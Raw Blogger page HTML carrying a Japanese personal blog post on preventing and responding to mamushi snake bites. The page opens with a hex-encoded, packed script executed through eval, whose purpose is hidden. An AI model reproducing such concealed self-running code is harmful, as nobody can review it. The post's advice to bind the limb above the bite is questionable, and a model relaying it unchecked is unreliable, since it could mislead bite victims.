x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x5f\x30\x78\x62\x65\x35\x39\x7c\x78\x33\x41\x7c\x78\x34\x35\x7c\x78\x32\x31\x7c\x78\x34\x36\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x32\x36\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x33\x36\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x39\x63\x65\x78\x32\x7c\x5f\x30\x78\x39\x39\x63\x65\x78\x35\x7c\x5f\x30\x78\x39\x39\x63\x65\x78\x31\x7c\x78\x35\x46\x7c\x78\x35\x43\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x39\x63\x65\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x75\x30\x36\x46\x43\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x38\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x39\x63\x65\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I8ZpE1);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 300;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7929675065472507508&amp;zx=a3a9b2d7-9c1a-4ae1-bead-dde957a0fdd5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7929675065472507508&amp;zx=a3a9b2d7-9c1a-4ae1-bead-dde957a0fdd5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9611422885791278 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title' itemprop='name'>
<a href='http://nature.benaizawa.solutions/'>
猫と鶏..その他野生種と共同生活してます
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright nav-menu section' id='headerright'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ailibrary.jp/' itemprop='url'>bisiness</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://city.hitachiomiya.benaizawa.solutions/' itemprop='url'>local guides</a></li>
<li itemprop='name'><a href='https://www.affiliateno1.com/' itemprop='url'>web</a></li>
<li itemprop='name'><a href='https://hitatiomiyacity.funyuu.benaizawa.solutions/' itemprop='url'>local news</a></li>
</ul>
</div>
</div></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home-top' name='Home ADS Top'>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2019年6月18日火曜日</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
</span>
<div class='block-image'><div class='thumb'>
               <a href='http://nature.benaizawa.solutions/2019/06/blog-post_18.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVw3unifVuwR9ML3vX0RdBbgR9C2FwQZAT87zVCjW-rFR6PhzGWZ3G2CFzHYdH07qvNlfExl81JFNiBqOFk4NH1ugLPLCmHmdIbfwM1XAKFO5UKv0gZUeGeHxhjHy_zlrEJqIZd9l__37o/s72-c/20190929_155754.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://nature.benaizawa.solutions/2019/06/blog-post_18.html'>
蝮&#65288;マムシ&#65289;に噛まれない|襲われないための予防と対処&#65311;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06325497850499786556' rel='author' title='benaizawa'>
<span itemprop='name'>benaizawa</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-06-18T05:12:00+09:00'>6月 18, 2019</abbr></div><div class='resumo'>
<span>
<div id='summary8691429585546682134'><div dir="ltr" style="text-align: left;" trbidi="on">
蝮..マムシは都会で見かけることはないと思われますが&#12289;東京都下には存在するかもしれませんけど以外の地方部では人里近くであっても生存環境が適合している条件が伴えば..<br />
いるとこにはいる...元気に生息していらっしゃいます&#12290;<br />
<br />
元気なんですけど超不気味&#65311;<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVw3unifVuwR9ML3vX0RdBbgR9C2FwQZAT87zVCjW-rFR6PhzGWZ3G2CFzHYdH07qvNlfExl81JFNiBqOFk4NH1ugLPLCmHmdIbfwM1XAKFO5UKv0gZUeGeHxhjHy_zlrEJqIZd9l__37o/s1600/20190929_155754.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVw3unifVuwR9ML3vX0RdBbgR9C2FwQZAT87zVCjW-rFR6PhzGWZ3G2CFzHYdH07qvNlfExl81JFNiBqOFk4NH1ugLPLCmHmdIbfwM1XAKFO5UKv0gZUeGeHxhjHy_zlrEJqIZd9l__37o/s640/20190929_155754.jpg" width="480" /></a></div>
<br />
<div>
<br /></div>
<div>
あたしの在中地は茨城県の北部ですけど<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;">森林や藪の中&#12289;山間部の田んぼ..平地の田んぼ周辺</span></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;">山のふもと...湿地が近い畑...</span></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;"><br /></span></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;">...そして現在は市街地はずれ..でもお見掛けしますね&#12290;</span></div>
<div>
<br /></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;">人体の機能に障害を与え...死に至らしめる猛毒を保持する蝮の</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;">生息地は沖縄を除いた</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;">日本全国どこでも..生息域は広い...</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;">南西諸島</span>にはハブさんが生息してますね...</div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjazPsZ3R4f3sky2BFc6a3js-vMiNUFr5kjluUzQn6cuRoAgjQY7c_A3wz5ja0znBFUT7cA-6YAeIGUp3-js-yaQqHJWpaT7jTdHWW6QDPWFJEzUlvkVm3Ys6IYLkdrCDq92cfK4kTzIF4y/s1600/IMG_8967.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjazPsZ3R4f3sky2BFc6a3js-vMiNUFr5kjluUzQn6cuRoAgjQY7c_A3wz5ja0znBFUT7cA-6YAeIGUp3-js-yaQqHJWpaT7jTdHWW6QDPWFJEzUlvkVm3Ys6IYLkdrCDq92cfK4kTzIF4y/s640/IMG_8967.JPG" width="640" /></a></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;"><br /></span></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;"><br /></span></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;"><br /></span></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;">さて&#12289;都会の方に限らずですが&#12289;アウトドアで山に川にキャンプやハイキングに行くこともあるでしょう..そんな時に不注意で蝮に噛まれたらどうしましょう&#65311;</span></div>
<div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , sans-serif; font-size: 16px;"><br /></span></div>
<div>
俺は大丈夫...ですか&#65311;</div>
<div>
<br /></div>
<div>
いやいや&#12289;めぐり合う状況は少ないですけど&#12289;それでも毎年誰かは噛まれている...ですよ..</div>
<div>
<br /></div>
<div>
<span style="color: #444444; font-family: , &quot;meiryo&quot; , &quot;ヒラギノ角ゴ pron w3&quot; , &quot;hiragino kaku gothic pron&quot; , &quot;verdana&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">年間１０００&#65374;３０００人が噛まれ&#12289;内１０人前後が死亡している...統計..</span></div>
<div>
猛毒にしては致死率が低い?...統計でみるとそう感じるかもしれませんが...治療技術が<br />
向上しているからで..命は助かっても...猛毒ですよ..体の至る機能に弊害は現れ...<br />
しばらくは療養を続けなければならない...とご理解ください&#12290;<br />
<br /></div>
<div>
秋の終わりから春先まではほとんどめぐり合う確率はありませんが&#12289;以外の時期は</div>
<div>
出歩いているのでどこかでばったり&#65311;...要注意でしょう...</div>
<div>
<br /></div>
<div>
蝮の活動時期</div>
<div>
春が終わりを告げるころから秋終盤...</div>
<div>
6月ごろから夏日もあり...活動が活発になる..</div>
<div>
<br /></div>
<div>
できる限りは&#12289;蝮が生息するような場所に近ずかないことが予防策なのですけど?</div>
<div>
それでも人は何かしらの事情で危険地域に入り込んでしまう...です...</div>
<div>
<br /></div>
<div>
<span style="color: red;"><b>噛まれたことを認知する</b></span></div>
<div>
歩いている途中&#12289;足にチカっと痛みが走る...と噛まれた人は言ってます..</div>
<div>
足元を見てみましょう...蝮がいるはず..追い払う...</div>
<div>
最初はチカ程度の痛みですが&#12289;徐々に痛みが増してくる..</div>
<div>
<br /></div>
<div>
噛まれたら躊躇せず一刻でも早い対応と理解ください..</div>
<div>
<br /></div>
<div>
<span style="font-family: , &quot;meiryo&quot; , &quot;ヒラギノ角ゴ pron w3&quot; , &quot;hiragino kaku gothic pron&quot; , &quot;verdana&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;"><span style="color: red;"><b>応急処置</b></span></span></div>
<div>
噛まれた<span style="color: #444444; font-family: , &quot;meiryo&quot; , &quot;ヒラギノ角ゴ pron w3&quot; , &quot;hiragino kaku gothic pron&quot; , &quot;verdana&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">部位より心臓に近い場所をタオルや紐上のもので縛る...</span></div>
<div>
<span style="color: #444444; font-family: , &quot;meiryo&quot; , &quot;ヒラギノ角ゴ pron w3&quot; , &quot;hiragino kaku gothic pron&quot; , &quot;verdana&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">症状を少しでも悪化させない手立ての一つ...</span></div>
<div>
<br /></div>
<div>
どこに連絡する&#65311;ですが&#12289;119番ですね</div>
<div>
現場の場所..どこをかまれたかを伝えて救急車で搬送してもらう..</div>
<div>
複数のグループで&#12289;車があれば要件を伝え治療が可能な医療機関へ直行することも<br />
可能です..</div>
<div>
<br /></div>
<div>
<span style="color: red;"><b>山で噛まれたら&#65311;</b></span></div>
<div>
<span style="color: #444444;">自然いっぱいの山々ですけど&#12289;もし噛まれたら一苦労するのが山なんですね...</span></div>
<div>
<span style="color: #666666;"><br /></span></div>
<div>
まず&#12289;山道でも車が走行できて離れても徒歩で30分以上かからない距離の範囲から</div>
<div>
出ないこと..</div>
<div>
<br /></div>
<div>
2時間も深く入り込んでからですと救急ヘリしか救助の手段がありません..</div>
<div>
<br /></div>
<div>
噛まれたら30分ほどで重症化してくる...<br />
最悪でも一時間以内に治療機関へと考えると30分以内で車か&#12289;救急車が入道できる</div>
<div>
ところまで戻れる距離..</div>
<div>
<br /></div>
<div>
できれば一人の行動を避ける..一人で動けなくなる可能性も高い...</div>
<div>
<br /></div>
<div>
山間部では携帯電話の電波受送信ができない箇所も多くある..</div>
<div>
常に電波状態を確認すること...</div>
<div>
<br /></div>
<div>
その他&#12289;田んぼ付近や湿地の場合は&#12289;平地付近と理解しますので&#12289;119番への連絡に</div>
<div>
さほど障害はないと思われます&#12290;</div>
<div>
<br /></div>
<div>
医療機関の受診は早ければ早いほど回復が早い..</div>
<div>
できれば30分以内...遅くも一時間..</div>
<div>
<br /></div>
<div>
また&#12289;噛まれると体内の各部位に障害があらわれますので正常に回復するための治療も</div>
<div>
あるので当然入院治療となります...</div>
<div>
お勤めの方は会社へ通知してください..</div>
<div>
<br /></div>
<div>
<br /></div>
<h2>
私の予防策</h2>
<div>
最初に...蝮は通常危険を感じると逃げてくれるようです...<br />
3メートルも先で人を発見したら飛んでくる..襲ってくる習性は無いようです...<br />
<br />
ただし...例外もあります..<br />
メスでいえば&#12289;ほぼ1メートル以内でしたら..おなかに子供をはらんでいると逃げる<br />
ではなく...ステップワンで飛び噛まれた..というお話は噛まれた方から聞いています&#12290;<br />
(性格もあるんでしょうと思います&#65289;<br />
<br />
暑い日ですね</div>
<div>
蝮も行動が活発であちらこちらでお見掛けしますが&#12289;アスファルト舗装道路沿いなどで</div>
<div>
発見して&#12289;捕まえてやろうと近ずくと逃げてしまう...</div>
<div>
<br /></div>
<div>
しかし&#12289;水田付近では近ずいても...逃げてしまうとは言えません..</div>
<div>
もちろん去ってしまうことも多くございますが&#65311;</div>
<div>
<br /></div>
<div>
アスファルト舗装道路では足音が響くのか&#65311;それとも振動なのか&#65311;身の危険を感じるのか&#65311;</div>
<div>
お逃げになることが多いです..</div>
<div>
<br /></div>
<div>
といえばお判りでしょうか&#65311;</div>
<div>
<br /></div>
<div>
土の上を人が歩いていても振動があらわれない...足音も静かでしょう...<br />
何ら危険とは感じない...だから逃げてくれないんですね..<br />
<br /></div>
<div>
<br /></div>
<div>
行動が遅い...</div>
<div>
<br /></div>
<div>
たとえ暑い日でも...蝮の行動はとても遅い...ま&#12289;危険を感じた時は素早いのですが</div>
<div>
それでも3メートルも歩けば&#65311;止まって振り向く...不安が解消されれば動きは遅くなります..<br />
<br />
草刈り機で草を刈っているといつの間にか&#12289;目の前..草を刈り取っている以メートル先を<br />
蝮が逃げてゆくのですが&#12289;最初はすばやかったけど3メートルも進めば一休み&#65311;<br />
<br />
再度発進しても..また休むの繰り返し...<br />
草刈り機でミンチに...それもかわいそうできない..<br />
早く消え去ってくれ....</div>
<div>
<br /></div>
<div>
行動が遅いは&#12289;低温生物なので暑い日以外はさらに遅くなります..</div>
<div>
<br /></div>
<div>
よく蝮に噛まれる例として&#12289;歩いていて噛まれるが多いですが&#12289;ゆっくり動いている</div>
<div>
蝮より&#12289;早く歩きすぎて踏んでしまうとか&#65311;...これ多いですね...</div>
<div>
<br /></div>
<div>
すぐそばを歩き&#12289;危険回避のため噛まれてしまう...でしょうか&#65311;</div>
<div>
<br /></div>
<div>
ですので&#12289;危険な地域では常に速足では無くゆっくりと地面を見て歩く..</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
田んぼに行くことは草取りとかでとても多いんですけど&#12289;最初に足を踏みれる付近で<br />
いつも草刈り機で少し草を刈り取る...</div>
<div>
これは地面に振動を与え蝮に身の危険を感じさせることになるで&#12289;周囲から離れてゆく<br />
行動に移させています...</div>
<div>
<br /></div>
<div>
蝮って金属音や振動を危険と理解し嫌うので&#12289;安全圏まで去ってくれるんです&#12290;</div>
<div>
<br />
<br /></div>
<div>
私の田んぼに限らずですが&#12289;お隣も含めそのあたりは蝮の群生地で何もせずでは</div>
<div>
前も後ろも蝮がゆっくりお散歩しているのを一日数匹はお見掛けします..</div>
<div>
<br /></div>
<div>
最も驚いたときは&#12290;水田周辺を草刈りしていると振動に驚いたのでしょうか&#65311;</div>
<div>
草のこんもりしたところから...ぷりぷりと体格の良い黒蝮&#65288;くろマムシ&#65289;が一度に5匹飛び出し...逃げ去っていった...</div>
<div>
<br /></div>
<div>
<div>
逃げてくれるはありがたいんですけど一度に5匹も見かけると...以降その場所に</div>
<div>
近ずくのが怖くなります..</div>
</div>
<div>
<br /></div>
<div>
なんかこの辺の蝮って黒ボディが多いんですね</div>
<div>
赤でも黒でもマムシに変わりはないけど黒は不気味さが増していて...見ただけで</div>
<div>
気分がグレーに...<br />
<br />
<span style="color: red;"><b>蝮に強い猪</b></span><br />
蝮が生息する..よく見かける場所ですが&#12289;ぱたりと生息が途絶えた例もあります&#12290;<br />
<br />
理由はイノシシの出現..<br />
イノシシは&#12289;生息地域を固定しない...食材確保事情で蝮の生息地と同じ範囲での同居&#65311;...<br />
<br />
猛毒を保持する蝮ですが&#12289;イノシシはそんな蛇を食材&#65288;好物&#65289;としているのですね..<br />
ですので&#12289;蝮を探し出し...栄養に...<br />
<br />
逃げ切れなければ蝮も反撃するでしょうけどイノシシの動きについていけない...<br />
前足で頭を踏まれ..動けないところを...ですね..<br />
<br /></div>
<div>
<br /></div>
<div>
途中で申し訳ありません</div>
<div>
マムシのイメージを持ち続けたせいでしょうか&#65311;</div>
<div>
書いていて気分悪くなってしまったようです..</div>
<div>
<br /></div>
<div>
今日はここで終わりにしますが&#12289;後ほど追記します</div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary8691429585546682134");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://nature.benaizawa.solutions/2019/06/blog-post_18.html&title=蝮（マムシ）に噛まれない|襲われないための予防と対処？' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://nature.benaizawa.solutions/2019/06/blog-post_18.html&title=蝮（マムシ）に噛まれない|襲われないための予防と対処？' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://nature.benaizawa.solutions/2019/06/blog-post_18.html&title=蝮（マムシ）に噛まれない|襲われないための予防と対処？' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://nature.benaizawa.solutions/2019/06/blog-post_18.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVw3unifVuwR9ML3vX0RdBbgR9C2FwQZAT87zVCjW-rFR6PhzGWZ3G2CFzHYdH07qvNlfExl81JFNiBqOFk4NH1ugLPLCmHmdIbfwM1XAKFO5UKv0gZUeGeHxhjHy_zlrEJqIZd9l__37o/s640/20190929_155754.jpg&description= 蝮..マムシは都会で見かけることはないと思われますが、東京都下には存在するかもしれませんけど以外の地方部では人里近くであっても生存環境が適合している条件が伴えば..  いるとこにはいる...元気に生息していらっしゃいます。   元気なんですけど超不気味？        あたしの...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://nature.benaizawa.solutions/2019/06/blog-post_18.html&title=蝮（マムシ）に噛まれない|襲われないための予防と対処？' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06325497850499786556' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06325497850499786556' rel='author' title='author profile'>
<span itemprop='name'>benaizawa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
時刻:
<meta content='http://nature.benaizawa.solutions/2019/06/blog-post_18.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://nature.benaizawa.solutions/2019/06/blog-post_18.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-06-18T05:12:00+09:00'>6月 18, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://nature.benaizawa.solutions/2019/06/blog-post_18.html#comment-form' onclick=''>
1 件のコメント:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1753712205'>
<a href='https://www.blogger.com/post-edit.g?blogID=7929675065472507508&postID=8691429585546682134&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
